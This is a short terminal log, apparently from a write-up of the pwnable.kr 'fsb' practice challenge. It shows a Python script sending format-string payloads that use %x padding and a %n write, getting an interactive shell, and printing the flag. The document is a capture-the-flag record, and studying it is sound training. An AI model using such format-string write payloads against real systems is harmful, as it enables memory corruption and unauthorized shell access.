 4. python ./Desktop/pwnable/fsb/fsb.py (Python)
blupine@macsim ~ python ./Desktop/pwnable/fsb/fsb.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] fsb@pwnable.kr:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.10.0
ASLR: Enabled
[+] Opening new channel: './fsb': Done
Give me some format strings(1)
a
Give me some format strings(2)
a
Give me some format strings(3)
%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%134520768x%n
Give me some format strings(4)
%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%8x%134514191x%n
key :
[*] Switching to interactive mode
Congratz!
$ $ cat flag
Have you ever saw an example of utilizing [n] format character?? :(
$ $